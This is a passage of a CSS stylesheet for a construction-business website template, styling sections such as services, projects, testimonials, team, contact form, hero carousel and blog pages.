  box-shadow: none;
  font-size: 14px;
  border-radius: 0;
}

.get-started .php-email-form input:focus,
.get-started .php-email-form textarea:focus {
  border-color: var(--color-primary);
}

.get-started .php-email-form input {
  padding: 12px 15px;
}

.get-started .php-email-form textarea {
  padding: 12px 15px;
}

.get-started .php-email-form button[type=submit] {
  background: var(--color-primary);
  border: 0;
  padding: 10px 30px;
  color: #fff;
  transition: 0.4s;
  border-radius: 4px;
}

.get-started .php-email-form button[type=submit]:hover {
  background: rgba(254, 185, 0, 0.8);
}

@-webkit-keyframes animate-loading {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
}

@keyframes animate-loading {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
}

/*--------------------------------------------------------------
# Constructions Section
--------------------------------------------------------------*/
.constructions .card-item {
  border: 1px solid rgba(82, 86, 94, 0.2);
  background: #fff;
  position: relative;
  border-radius: 0;
}

.constructions .card-item .card-bg {
  min-height: 300px;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}

.constructions .card-item .card-body {
  padding: 30px;
}

.constructions .card-item h4 {
  font-weight: 700;
  font-size: 20px;
  margin-bottom: 15px;
  color: var(--color-secondary);
}

.constructions .card-item p {
  color: var(--color-secondary);
  margin: 0;
}

/*--------------------------------------------------------------
# Services Section
--------------------------------------------------------------*/
.services .service-item {
  padding: 40px;
  background: #fff;
  height: 100%;
}

.services .service-item .icon {
  width: 48px;
  height: 48px;
  position: relative;
  margin-bottom: 50px;
}

.services .service-item .icon i {
  color: var(--color-secondary);
  font-size: 40px;
  transition: ease-in-out 0.3s;
  z-index: 2;
  position: relative;
  line-height: 1.8;
}

.services .service-item .icon:before {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  background: #f0f1f2;
  border-radius: 50px;
  z-index: 1;
  top: 10px;
  right: -15px;
  transition: 0.3s;
}

.services .service-item h3 {
  color: var(--color-default);
  font-weight: 700;
  margin: 0 0 20px 0;
  padding-bottom: 8px;
  font-size: 22px;
  position: relative;
  display: inline-block;
  border-bottom: 4px solid #ebebed;
  transition: 0.3s;
}

.services .service-item p {
  line-height: 24px;
  font-size: 14px;
  margin-bottom: 0;
}

.services .service-item .readmore {
  margin-top: 15px;
  display: inline-block;
  color: var(--color-primary);
}

.services .service-item:hover .icon:before {
  background: var(--color-primary);
}

.services .service-item:hover h3 {
  border-color: var(--color-primary);
}

/*--------------------------------------------------------------
# Features Section
--------------------------------------------------------------*/
.features .nav-tabs {
  border: 0;
}

.features .nav-link {
  padding: 15px 0;
  transition: 0.3s;
  color: var(--color-secondary);
  border-radius: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  height: 100%;
  border: 0;
  border-bottom: 4px solid #e2e4e6;
}

.features .nav-link i {
  padding-right: 15px;
  font-size: 48px;
}

.features .nav-link h4 {
  font-size: 18px;
  font-weight: 600;
  margin: 0;
}

@media (max-width: 575px) {
  .features .nav-link h4 {
    font-size: 16px;
  }
}

.features .nav-link:hover {
  color: var(--color-primary);
}

.features .nav-link.active {
  color: var(--color-primary);
  background-color: transparent;
  border-color: var(--color-primary);
}

.features .tab-content {
  margin-top: 30px;
}

.features .tab-pane h3 {
  font-weight: 700;
  font-size: 32px;
  position: relative;
  margin-bottom: 20px;
  padding-bottom: 20px;
}

.features .tab-pane h3:after {
  content: "";
  position: absolute;
  display: block;
  width: 60px;
  height: 3px;
  background: var(--color-primary);
  left: 0;
  bottom: 0;
}

.features .tab-pane ul {
  list-style: none;
  padding: 0;
}

.features .tab-pane ul li {
  padding-top: 10px;
}

.features .tab-pane ul i {
  font-size: 20px;
  padding-right: 4px;
  color: var(--color-primary);
}

.features .tab-pane p:last-child {
  margin-bottom: 0;
}

/*--------------------------------------------------------------
# Our Projects Section
--------------------------------------------------------------*/
.projects .portfolio-flters {
  padding: 0;
  margin: 0 auto 20px auto;
  list-style: none;
  text-align: center;
}

.projects .portfolio-flters li {
  cursor: pointer;
  display: inline-block;
  padding: 0;
  font-size: 18px;
  font-weight: 500;
  margin: 0 10px;
  line-height: 1;
  margin-bottom: 5px;
  transition: all 0.3s ease-in-out;
}

.projects .portfolio-flters li:hover,
.projects .portfolio-flters li.filter-active {
  color: var(--color-primary);
}

.projects .portfolio-flters li:first-child {
  margin-left: 0;
}

.projects .portfolio-flters li:last-child {
  margin-right: 0;
}

@media (max-width: 575px) {
  .projects .portfolio-flters li {
    font-size: 14px;
    margin: 0 5px;
  }
}

.projects .portfolio-content {
  position: relative;
  overflow: hidden;
}

.projects .portfolio-content img {
  transition: 0.3s;
}

.projects .portfolio-content .portfolio-info {
  opacity: 0;
  position: absolute;
  inset: 0;
  z-index: 3;
  transition: all ease-in-out 0.3s;
  background: rgba(0, 0, 0, 0.6);
  padding: 15px;
}

.projects .portfolio-content .portfolio-info h4 {
  font-size: 14px;
  padding: 5px 10px;
  font-weight: 400;
  color: #fff;
  display: inline-block;
  background-color: var(--color-primary);
}

.projects .portfolio-content .portfolio-info p {
  position: absolute;
  bottom: 10px;
  text-align: center;
  display: inline-block;
  left: 0;
  right: 0;
  font-size: 16px;
  font-weight: 600;
  color: rgba(255, 255, 255, 0.8);
}

.projects .portfolio-content .portfolio-info .preview-link,
.projects .portfolio-content .portfolio-info .details-link {
  position: absolute;
  left: calc(50% - 40px);
  font-size: 26px;
  top: calc(50% - 14px);
  color: #fff;
  transition: 0.3s;
  line-height: 1.2;
}

.projects .portfolio-content .portfolio-info .preview-link:hover,
.projects .portfolio-content .portfolio-info .details-link:hover {
  color: var(--color-primary);
}

.projects .portfolio-content .portfolio-info .details-link {
  left: 50%;
  font-size: 34px;
  line-height: 0;
}

.projects .portfolio-content:hover .portfolio-info {
  opacity: 1;
}

.projects .portfolio-content:hover img {
  transform: scale(1.1);
}

/*--------------------------------------------------------------
# Testimonials Section
--------------------------------------------------------------*/
.testimonials .testimonial-wrap {
  padding-left: 50px;
}

.testimonials .testimonials-carousel,
.testimonials .testimonials-slider {
  overflow: hidden;
}

.testimonials .testimonial-item {
  box-sizing: content-box;
  padding: 30px 30px 30px 60px;
  margin: 0 15px 30px 0;
  min-height: 200px;
  box-shadow: 0px 2px 20px rgba(82, 86, 94, 0.1);
  position: relative;
  background: #fff;
}

.testimonials .testimonial-item .testimonial-img {
  width: 90px;
  border-radius: 10px;
  border: 6px solid #fff;
  position: absolute;
  left: -45px;
}

.testimonials .testimonial-item h3 {
  font-size: 18px;
  font-weight: bold;
  margin: 10px 0 5px 0;
  color: #000;
}

.testimonials .testimonial-item h4 {
  font-size: 14px;
  color: #999;
  margin: 0;
}

.testimonials .testimonial-item .stars {
  margin: 10px 0;
}

.testimonials .testimonial-item .stars i {
  color: #ffc107;
  margin: 0 1px;
}

.testimonials .testimonial-item .quote-icon-left,
.testimonials .testimonial-item .quote-icon-right {
  color: #ffd565;
  font-size: 26px;
  line-height: 0;
}

.testimonials .testimonial-item .quote-icon-left {
  display: inline-block;
  left: -5px;
  position: relative;
}

.testimonials .testimonial-item .quote-icon-right {
  display: inline-block;
  right: -5px;
  position: relative;
  top: 10px;
  transform: scale(-1, -1);
}

.testimonials .testimonial-item p {
  font-style: italic;
  margin: 15px auto 15px auto;
}

.testimonials .swiper-pagination {
  margin-top: 20px;
  position: relative;
}

.testimonials .swiper-pagination .swiper-pagination-bullet {
  width: 12px;
  height: 12px;
  background-color: #d5d7da;
  opacity: 1;
}

.testimonials .swiper-pagination .swiper-pagination-bullet-active {
  background-color: var(--color-primary);
}

@media (max-width: 767px) {
  .testimonials .testimonial-wrap {
    padding-left: 0;
  }

  .testimonials .testimonials-carousel,
  .testimonials .testimonials-slider {
    overflow: hidden;
  }

  .testimonials .testimonial-item {
    padding: 30px;
    margin: 15px;
  }

  .testimonials .testimonial-item .testimonial-img {
    position: static;
    left: auto;
  }
}

/*--------------------------------------------------------------
# Alt Services Section
--------------------------------------------------------------*/
.alt-services .img-bg {
  background-size: cover;
  background-position: center center;
  min-height: 400px;
}

.alt-services h3 {
  font-size: 28px;
  font-weight: 700;
  color: var(--color-secondary);
  margin-bottom: 20px;
  padding-bottom: 20px;
  position: relative;
}

.alt-services h3:after {
  content: "";
  position: absolute;
  display: block;
  width: 50px;
  height: 3px;
  background: var(--color-primary);
  left: 0;
  bottom: 0;
}

.alt-services .icon-box {
  margin-top: 50px;
}

.alt-services .icon-box i {
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--color-primary);
  margin-right: 25px;
  font-size: 28px;
  width: 56px;
  height: 56px;
  border-radius: 4px;
  line-height: 0;
  box-shadow: 0px 2px 30px rgba(0, 0, 0, 0.08);
  background-color: #fff;
  transition: 0.3s;
}

.alt-services .icon-box:hover i {
  background-color: var(--color-primary);
  color: #fff;
}

.alt-services .icon-box h4 {
  font-weight: 700;
  margin-bottom: 10px;
  font-size: 18px;
}

.alt-services .icon-box h4 a {
  color: #000;
  transition: 0.3s;
}

.alt-services .icon-box h4 a:hover {
  color: var(--color-primary);
}

.alt-services .icon-box p {
  line-height: 24px;
  font-size: 14px;
  margin-bottom: 0;
}

/*--------------------------------------------------------------
# About Section
--------------------------------------------------------------*/
.about h2 {
  font-size: 48px;
  font-weight: 700;
  font-family: var(--font-secondary);
  margin: 30px 0;
}

@media (min-width: 991px) {
  .about h2 {
    max-width: 65%;
    margin: 0 0 80px 0;
  }
}

.about .our-story {
  padding: 40px;
  background-color: #f5f6f7;
}

@media (min-width: 991px) {
  .about .our-story {
    padding-right: 35%;
  }
}

.about .our-story h4 {
  text-transform: uppercase;
  font-size: 18px;
  color: #838893;
}

.about .our-story h3 {
  font-size: 36px;
  font-weight: 700;
  margin-bottom: 20px;
  color: var(--color-secondary);
}

.about .our-story p:last-child {
  margin-bottom: 0;
}

.about ul {
  list-style: none;
  padding: 0;
  font-size: 15px;
}

.about ul li {
  padding: 5px 0;
  display: flex;
  align-items: center;
}

.about ul i {
  font-size: 20px;
  margin-right: 4px;
  color: var(--color-primary);
}

.about .watch-video i {
  font-size: 32px;
  transition: 0.3s;
  color: var(--color-primary);
}

.about .watch-video a {
  font-weight: 600;
  color: var(--color-secondary);
  margin-left: 8px;
  transition: 0.3s;
}

.about .watch-video:hover a {
  color: var(--color-primary);
}

.about .about-img {
  min-height: 600px;
  background-size: cover;
  background-position: center;
}

@media (min-width: 992px) {
  .about .about-img {
    position: absolute;
    top: 0;
    right: 0;
  }
}

/*--------------------------------------------------------------
# Stats Counter Section
--------------------------------------------------------------*/
.stats-counter .stats-item {
  background: #fff;
  box-shadow: 0px 0 30px rgba(82, 86, 94, 0.05);
  padding: 30px;
}

.stats-counter .stats-item i {
  font-size: 42px;
  line-height: 0;
  margin-right: 20px;
  color: var(--color-primary);
}

.stats-counter .stats-item span {
  font-size: 36px;
  display: block;
  font-weight: 600;
  color: var(--color-secondary);
}

.stats-counter .stats-item p {
  padding: 0;
  margin: 0;
  font-family: var(--font-primary);
  font-size: 14px;
}

/*--------------------------------------------------------------
# Our Team Section
--------------------------------------------------------------*/
.team .member {
  position: relative;
}

.team .member .member-img {
  margin: 0 80px;
  border-radius: 50%;
  overflow: hidden;
  position: relative;
}

@media (max-width: 1024px) {
  .team .member .member-img {
    margin: 0 60px;
  }
}

.team .member .member-img img {
  position: relative;
  z-index: 1;
}

.team .member .member-img .social {
  position: absolute;
  inset: 0;
  background-color: rgba(0, 0, 0, 0.6);
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 2;
  padding-bottom: 20px;
  transition: 0.3s;
  visibility: hidden;
  opacity: 0;
}

.team .member .member-img .social a {
  transition: 0.3s;
  color: #fff;
  font-size: 20px;
  margin: 0 8px;
}

.team .member .member-img .social a:hover {
  color: var(--color-primary);
}

.team .member .member-info {
  margin-top: 30px;
}

.team .member .member-info h4 {
  font-weight: 700;
  margin-bottom: 6px;
  font-size: 18px;
  color: var(--color-secondary);
}

.team .member .member-info span {
  font-style: italic;
  display: block;
  font-size: 15px;
  color: #838893;
  margin-bottom: 10px;
}

.team .member .member-info p {
  margin-bottom: 0;
  font-size: 14px;
}

.team .member:hover .member-img .social {
  padding-bottom: 0;
  visibility: visible;
  opacity: 1;
}

/*--------------------------------------------------------------
# Servie Cards Section
--------------------------------------------------------------*/
.services-cards h3 {
  font-size: 20px;
  font-weight: 700;
  color: var(--color-secondary);
}

.services-cards p {
  font-size: 15px;
}

.services-cards ul li {
  display: flex;
  align-items: center;
  font-size: 14px;
  padding-top: 10px;
}

.services-cards ul li i {
  font-size: 16px;
  color: var(--color-primary);
  margin-right: 6px;
}

/*--------------------------------------------------------------
# Projet Details Section
--------------------------------------------------------------*/
.project-details .portfolio-details-slider img {
  width: 100%;
}

.project-details .portfolio-details-slider .swiper-pagination .swiper-pagination-bullet {
  width: 12px;
  height: 12px;
  background-color: rgba(255, 255, 255, 0.7);
  opacity: 1;
}

.project-details .portfolio-details-slider .swiper-pagination .swiper-pagination-bullet-active {
  background-color: var(--color-primary);
}

.project-details .swiper-button-prev,
.project-details .swiper-button-next {
  width: 48px;
  height: 48px;
}

.project-details .swiper-button-prev:after,
.project-details .swiper-button-next:after {
  color: rgba(255, 255, 255, 0.8);
  background-color: rgba(0, 0, 0, 0.2);
  font-size: 24px;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: 0.3s;
}

.project-details .swiper-button-prev:hover:after,
.project-details .swiper-button-next:hover:after {
  background-color: rgba(0, 0, 0, 0.6);
}

@media (max-width: 575px) {

  .project-details .swiper-button-prev,
  .project-details .swiper-button-next {
    display: none;
  }
}

.project-details .portfolio-info h3 {
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 20px;
  padding-bottom: 20px;
  position: relative;
}

.project-details .portfolio-info h3:after {
  content: "";
  position: absolute;
  display: block;
  width: 50px;
  height: 3px;
  background: var(--color-primary);
  left: 0;
  bottom: 0;
}

.project-details .portfolio-info ul {
  list-style: none;
  padding: 0;
  font-size: 15px;
}

.project-details .portfolio-info ul li {
  display: flex;
  flex-direction: column;
  padding-bottom: 15px;
}

.project-details .portfolio-info ul strong {
  text-transform: uppercase;
  font-weight: 400;
  color: #838893;
  font-size: 14px;
}

.project-details .portfolio-info .btn-visit {
  padding: 8px 40px;
  background: var(--color-primary);
  color: #fff;
  border-radius: 50px;
  transition: 0.3s;
}

.project-details .portfolio-info .btn-visit:hover {
  background: #ffc019;
}

.project-details .portfolio-description h2 {
  font-size: 26px;
  font-weight: 700;
  margin-bottom: 20px;
  color: var(--color-secondary);
}

.project-details .portfolio-description p {
  padding: 0;
}

.project-details .portfolio-description .testimonial-item {
  padding: 30px 30px 0 30px;
  position: relative;
  background: #f5f6f7;
  height: 100%;
  margin-bottom: 50px;
}

.project-details .portfolio-description .testimonial-item .testimonial-img {
  width: 90px;
  border-radius: 50px;
  border: 6px solid #fff;
  float: left;
  margin: 0 10px 0 0;
}

.project-details .portfolio-description .testimonial-item h3 {
  font-size: 18px;
  font-weight: bold;
  margin: 15px 0 5px 0;
  padding-top: 20px;
}

.project-details .portfolio-description .testimonial-item h4 {
  font-size: 14px;
  color: #6c757d;
  margin: 0;
}

.project-details .portfolio-description .testimonial-item .quote-icon-left,
.project-details .portfolio-description .testimonial-item .quote-icon-right {
  color: #ffd565;
  font-size: 26px;
  line-height: 0;
}

.project-details .portfolio-description .testimonial-item .quote-icon-left {
  display: inline-block;
  left: -5px;
  position: relative;
}

.project-details .portfolio-description .testimonial-item .quote-icon-right {
  display: inline-block;
  right: -5px;
  position: relative;
  top: 10px;
  transform: scale(-1, -1);
}

.project-details .portfolio-description .testimonial-item p {
  font-style: italic;
  margin: 0 0 15px 0 0 0;
  padding: 0;
}

/*--------------------------------------------------------------
# Service Details Section
--------------------------------------------------------------*/
.service-details .services-list {
  padding: 10px 30px;
  border: 1px solid #d5d7da;
  margin-bottom: 20px;
}

.service-details .services-list a {
  display: block;
  line-height: 1;
  padding: 8px 0 8px 15px;
  border-left: 3px solid #d9e3e8;
  margin: 20px 0;
  color: var(--color-secondary);
  transition: 0.3s;
}

.service-details .services-list a.active {
  font-weight: 700;
  border-color: var(--color-primary);
}

.service-details .services-list a:hover {
  border-color: var(--color-primary);
}

.service-details .services-img {
  margin-bottom: 20px;
}

.service-details h3 {
  font-size: 28px;
  font-weight: 700;
}

.service-details h4 {
  font-size: 20px;
  font-weight: 700;
}

.service-details p {
  font-size: 15px;
}

.service-details ul {
  list-style: none;
  padding: 0;
  font-size: 15px;
}

.service-details ul li {
  padding: 5px 0;
  display: flex;
  align-items: center;
}

.service-details ul i {
  font-size: 20px;
  margin-right: 8px;
  color: var(--color-primary);
}

/*--------------------------------------------------------------
# Contact Section
--------------------------------------------------------------*/
.contact .info-item {
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.08);
  padding: 20px 0 30px 0;
}

.contact .info-item i {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 56px;
  height: 56px;
  font-size: 24px;
  line-height: 0;
  color: var(--color-primary);
  border-radius: 50%;
  border: 2px dotted #ffd565;
}

.contact .info-item h3 {
  font-size: 20px;
  color: #6c757d;
  font-weight: 700;
  margin: 10px 0;
}

.contact .info-item p {
  padding: 0;
  line-height: 24px;
  font-size: 14px;
  margin-bottom: 0;
}

.contact .php-email-form {
  width: 100%;
  background: #fff;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.08);
  padding: 30px;
}

.contact .php-email-form .form-group {
  padding-bottom: 20px;
}

.contact .php-email-form .error-message {
  display: none;
  color: #fff;
  background: #df1529;
  text-align: left;
  padding: 15px;
  font-weight: 600;
}

.contact .php-email-form .error-message br+br {
  margin-top: 25px;
}

.contact .php-email-form .sent-message {
  display: none;
  color: #fff;
  background: #059652;
  text-align: center;
  padding: 15px;
  font-weight: 600;
}

.contact .php-email-form .loading {
  display: none;
  background: #fff;
  text-align: center;
  padding: 15px;
}

.contact .php-email-form .loading:before {
  content: "";
  display: inline-block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0 10px -6px 0;
  border: 3px solid #059652;
  border-top-color: #fff;
  -webkit-animation: animate-loading 1s linear infinite;
  animation: animate-loading 1s linear infinite;
}

.contact .php-email-form input,
.contact .php-email-form textarea {
  border-radius: 0;
  box-shadow: none;
  font-size: 14px;
}

.contact .php-email-form input:focus,
.contact .php-email-form textarea:focus {
  border-color: var(--color-primary);
}

.contact .php-email-form input {
  height: 44px;
}

.contact .php-email-form textarea {
  padding: 10px 12px;
}

.contact .php-email-form button[type=submit] {
  background: var(--color-primary);
  border: 0;
  padding: 10px 35px;
  color: #fff;
  transition: 0.4s;
  border-radius: 5px;
}

.contact .php-email-form button[type=submit]:hover {
  background: rgba(254, 185, 0, 0.8);
}

@keyframes animate-loading {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
}

/*--------------------------------------------------------------
# Recent Blog Posts Section
--------------------------------------------------------------*/
.recent-blog-posts .post-item {
  box-shadow: 0px 2px 20px rgba(0, 0, 0, 0.06);
  transition: 0.3s;
}

.recent-blog-posts .post-item .post-img img {
  transition: 0.5s;
}

.recent-blog-posts .post-item .post-date {
  position: absolute;
  right: 0;
  bottom: 0;
  background-color: var(--color-primary);
  color: #fff;
  text-transform: uppercase;
  font-size: 13px;
  padding: 6px 12px;
  font-weight: 500;
}

.recent-blog-posts .post-item .post-content {
  padding: 30px;
}

.recent-blog-posts .post-item .post-title {
  font-size: 24px;
  color: var(--color-secondary);
  font-weight: 700;
  transition: 0.3s;
  margin-bottom: 15px;
}

.recent-blog-posts .post-item .meta i {
  font-size: 16px;
  color: var(--color-primary);
}

.recent-blog-posts .post-item .meta span {
  font-size: 15px;
  color: #838893;
}

.recent-blog-posts .post-item hr {
  color: #888;
  margin: 20px 0;
}

.recent-blog-posts .post-item .readmore {
  display: flex;
  align-items: center;
  font-weight: 600;
  line-height: 1;
  transition: 0.3s;
  color: #838893;
}

.recent-blog-posts .post-item .readmore i {
  line-height: 0;
  margin-left: 6px;
  font-size: 16px;
}

.recent-blog-posts .post-item:hover .post-title,
.recent-blog-posts .post-item:hover .readmore {
  color: var(--color-primary);
}

.recent-blog-posts .post-item:hover .post-img img {
  transform: scale(1.1);
}

/*--------------------------------------------------------------
# Hero Section
--------------------------------------------------------------*/
.hero {
  overflow-x: hidden;
  padding: 0;
}

.hero .carousel {
  width: 100%;
  min-height: 100vh;
  padding: 80px 0;
  margin: 0;
  position: relative;
}

.hero .carousel-item {
  position: absolute;
  inset: 0;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  overflow: hidden;
  z-index: 1;
  transition-duration: 0.4s;
}

.hero .carousel-item::before {
  content: "";
  background-color: rgba(0, 0, 0, 0.5);
  position: absolute;
  inset: 0;
}

.hero .info {
  position: absolute;
  inset: 0;
  z-index: 2;
}

@media (max-width: 768px) {
  .hero .info {
    padding: 0 50px;
  }
}

.hero .info h2 {
  color: #fff;
  margin-bottom: 30px;
  padding-bottom: 30px;
  font-size: 56px;
  font-weight: 700;
  position: relative;
}

.hero .info h2:after {
  content: "";
  position: absolute;
  display: block;
  width: 80px;
  height: 4px;
  background: var(--color-primary);
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
}

@media (max-width: 768px) {
  .hero .info h2 {
    font-size: 36px;
  }
}

.hero .info p {
  color: rgba(255, 255, 255, 0.8);
  font-size: 18px;
}

.txt-primary{ color:var(--color-primary)}

.btn-get-started {
  font-family: var(--font-primary);
  font-weight: 500;
  font-size: 16px;
  letter-spacing: 1px;
  display: inline-block;
  padding: 12px 40px;
  border-radius: 50px;
  transition: 0.5s;
  color: #fff;
  background-color:var(--color-primary);
}

.btn-get-started:hover {
  color: #fff;
  background: var(--color-primary-dark);
  transition: 0.1s;
}

.btn-standard-b {
  font-family: var(--font-primary);
  font-weight: 500;
  font-size: 16px !important;
	font-style: normal !important;
  letter-spacing: 1px;
  display: inline-block;
  padding: 12px 40px;
  border-radius: 50px;
  transition: 0.5s;
  color: #222222;
  background-color:#ffe45c;
}

.btn-standard-b:hover {
  color: #222222;
  background: #e9ca30;
  transition: 0.1s;
}

.btn-db {
  font-family: var(--font-primary);
  font-weight: 500;
  font-size: 16px;
  letter-spacing: 1px;
  display: inline-block;
  padding: 12px 40px;
  border-radius: 50px;
  transition: 0.5s;
  color: #fff;
  background-color:#32384D;
}

.btn-db:hover {
  color: #fff;
  background:#24293B;
  transition: 0.1s;
}

.hero .carousel-control-prev {
  justify-content: start;
}

@media (min-width: 640px) {
  .hero .carousel-control-prev {
    padding-left: 15px;
  }
}

.hero .carousel-control-next {
  justify-content: end;
}

@media (min-width: 640px) {
  .hero .carousel-control-next {
    padding-right: 15px;
  }
}

.hero .carousel-control-next-icon,
.hero .carousel-control-prev-icon {
  background: none;
  font-size: 26px;
  line-height: 0;
  background: rgba(255, 255, 255, 0.2);
  color: rgba(255, 255, 255, 0.6);
  border-radius: 50px;
  width: 54px;
  height: 54px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.hero .carousel-control-prev,
.hero .carousel-control-next {
  z-index: 3;
  transition: 0.3s;
}

.hero .carousel-control-prev:focus,
.hero .carousel-control-next:focus {
  opacity: 0.5;
}

.hero .carousel-control-prev:hover,
.hero .carousel-control-next:hover {
  opacity: 0.9;
}

/*--------------------------------------------------------------
# Blog
--------------------------------------------------------------*/
.blog .blog-pagination {
  margin-top: 30px;
  color: #838893;
}

.blog .blog-pagination ul {
  display: flex;
  padding: 0;
  margin: 0;
  list-style: none;
}

.blog .blog-pagination li {
  margin: 0 5px;
  transition: 0.3s;
}

.blog .blog-pagination li a {
  color: var(--color-secondary);
  padding: 7px 16px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.blog .blog-pagination li.active,
.blog .blog-pagination li:hover {
  background: var(--color-primary);
  color: #fff;
}

.blog .blog-pagination li.active a,
.blog .blog-pagination li:hover a {
  color: var(--color-white);
}

/*--------------------------------------------------------------
# Blog Posts List
--------------------------------------------------------------*/
.blog .posts-list .post-item {
  box-shadow: 0px 2px 20px rgba(0, 0, 0, 0.06);
  transition: 0.3s;
}

.blog .posts-list .post-img img {
  transition: 0.5s;
}

.blog .posts-list .post-date {
  position: absolute;
  right: 0;
  bottom: 0;
  background-color: var(--color-primary);
  color: #fff;
  text-transform: uppercase;
  font-size: 13px;
  padding: 6px 12px;
  font-weight: 500;
}

.blog .posts-list .post-content {
  padding: 30px;
}

.blog .posts-list .post-title {
  font-size:20px;
  color:#000000;
  font-weight: 700;
  transition: 0.3s;
  margin-bottom: 15px;
	line-height: 26px
}

.blog .posts-list .meta i {
  font-size: 16px;
  color: var(--color-primary);
}

.blog .posts-list .meta span {
  font-size: 15px;
  color: #838893;
}

.blog .posts-list p {
  margin-top: 20px;
}

.blog .posts-list hr {
  color: #888;
  margin-bottom: 20px;
}

.blog .posts-list .readmore {
  display: flex;
  align-items: center;
  font-weight: 600;
  line-height: 1;
  transition: 0.3s;
  color: #838893;
}

.blog .posts-list .readmore i {
  line-height: 0;
  margin-left: 6px;
  font-size: 16px;
}

.blog .posts-list .post-item:hover .post-title,
.blog .posts-list .post-item:hover .readmore {
  color: var(--color-primary);
}

.blog .posts-list .post-item:hover .post-img img {
  transform: scale(1.1);
}

/*--------------------------------------------------------------
# Blog Details
--------------------------------------------------------------*/
.blog .blog-details {
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
  padding: 30px;
}

.blog .blog-details .post-img {
  margin: -30px -30px 20px -30px;
  overflow: hidden;
}

.blog .blog-details .title {
  font-size: 28px;
  font-weight: 700;
  padding: 0;
  margin: 20px 0 0 0;
  color: var(--color-secondary);
}

.blog .blog-details .content {
  margin-top: 20px;
}

.blog .blog-details .content h3 {
  font-size: 22px;
  margin-top: 30px;
  font-weight: bold;
}

.blog .blog-details .content blockquote {
  overflow: hidden;
  background-color: rgba(82, 86, 94, 0.06);
  padding: 60px;
  position: relative;
  text-align: center;
  margin: 20px 0;
}

.blog .blog-details .content blockquote p {
  color: var(--color-default);
  line-height: 1.6;
  margin-bottom: 0;
  font-style: italic;
  font-weight: 500;
  font-size: 22px;
}

.blog .blog-details .content blockquote:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 3px;
  background-color: var(--color-primary);
  margin-top: 20px;
  margin-bottom: 20px;
}

.blog .blog-details .meta-top {
  margin-top: 20px;
  color: #6c757d;
}

.blog .blog-details .meta-top ul {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  align-items: center;
  padding: 0;
  margin: 0;
}

.blog .blog-details .meta-top ul li+li {
  padding-left: 20px;
}

.blog .blog-details .meta-top i {
  font-size: 16px;
  margin-right: 8px;
  line-height: 0;
  color: var(--color-primary);
}

.blog .blog-details .meta-top a {
  color: #6c757d;
  font-size: 14px;
  display: inline-block;
  line-height: 1;
  transition: 0.3s;
}

.blog .blog-details .meta-top a:hover {
  color: var(--color-primary);
}

.blog .blog-details .meta-bottom {
  padding-top: 10px;
  border-top: 1px solid rgba(82, 86, 94, 0.15);
}

.blog .blog-details .meta-bottom i {
  color: #838893;
  display: inline;
}

.blog .blog-details .meta-bottom a {
  color: rgba(82, 86, 94, 0.8);
  transition: 0.3s;
}

.blog .blog-details .meta-bottom a:hover {
  color: var(--color-primary);
}

.blog .blog-details .meta-bottom .cats {
  list-style: none;
  display: inline;
  padding: 0 20px 0 0;
  font-size: 14px;
}

.blog .blog-details .meta-bottom .cats li {
  display: inline-block;
}

.blog .blog-details .meta-bottom .tags {
  list-style: none;
  display: inline;
  padding: 0;
  font-size: 14px;
}

.blog .blog-details .meta-bottom .tags li {
  display: inline-block;
}

.blog .blog-details .meta-bottom .tags li+li::before {
  padding-right: 6px;
  color: var(--color-default);
  content: ",";
}

.blog .blog-details .meta-bottom .share {
  font-size: 16px;
}

.blog .blog-details .meta-bottom .share i {
  padding-left: 5px;
}

.blog .post-author {
  padding: 20px;
  margin-top: 30px;
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}

.blog .post-author img {
  max-width: 120px;
  margin-right: 20px;
}

.blog .post-author h4 {
  font-weight: 600;
  font-size: 22px;
  margin-bottom: 0px;
  padding: 0;
  color: var(--color-secondary);
}

.blog .post-author .social-links {
  margin: 0 10px 10px 0;
}

.blog .post-author .social-links a {
  color: rgba(82, 86, 94, 0.5);
  margin-right: 5px;
}

.blog .post-author p {
  font-style: italic;
  color: rgba(108, 117, 125, 0.8);
  margin-bottom: 0;
}

/*--------------------------------------------------------------
# Blog Sidebar
--------------------------------------------------------------*/
.blog .sidebar {
  padding: 30px;
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}

.blog .sidebar .sidebar-title {
  font-size: 20px;
  font-weight: 700;
  padding: 0;
  margin: 0;
  color: var(--color-secondary);
}

.blog .sidebar .sidebar-item+.sidebar-item {
  margin-top: 40px;
}

.blog .sidebar .search-form form {
  background: #fff;
  border: 1px solid rgba(82, 86, 94, 0.3);
  padding: 3px 10px;
  position: relative;
}

.blog .sidebar .search-form form input[type=text] {
  border: 0;
  padding: 4px;
  border-radius: 4px;
  width: calc(100% - 40px);
}

.blog .sidebar .search-form form input[type=text]:focus {
  outline: none;
}

.blog .sidebar .search-form form button {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  border: 0;
  background: none;
  font-size: 16px;
  padding: 0 15px;
  margin: -1px;
  background: var(--color-primary);
  color: var(--color-secondary);
  transition: 0.3s;
  border-radius: 0 4px 4px 0;
  line-height: 0;
}

.blog .sidebar .search-form form button i {
  line-height: 0;
}

.blog .sidebar .search-form form button:hover {
  background: rgba(254, 185, 0, 0.8);
}

.blog .sidebar .categories ul {
  list-style: none;
  padding: 0;
}

